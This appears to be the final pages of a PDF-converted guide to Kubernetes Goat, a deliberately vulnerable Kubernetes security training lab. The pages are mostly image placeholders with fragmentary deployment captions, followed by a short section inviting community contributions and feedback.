

Deployment.hunger-



Deployment.hunger-













![](_page_63_Picture_4.jpeg)

Deployment.health-

![](_page_64_Picture_6.jpeg)

![](_page_65_Picture_4.jpeg)

Deployment.internal-

![](_page_66_Picture_4.jpeg)

Deployment.internal-

![](_page_67_Picture_4.jpeg)

![](_page_68_Picture_4.jpeg)

Deployment.system-

![](_page_69_Picture_35.jpeg)

# **Getting Involved**

First of all, thank you so much for showing interest in Kubernetes Goat, we really appreciate it.

Here are some of the ways you can contribute to the Kubernetes-Goat

- By providing your valuable feedback. Your honest feedback is always appreciated, no matter if it is positive or negative :)
- By contributing to the development of platform and scenarios
- Improving the documentation/notes
- By spreading the word and sharing with community, friends, and colleagues

### **Follow in Social Media**

- Github
- Twitter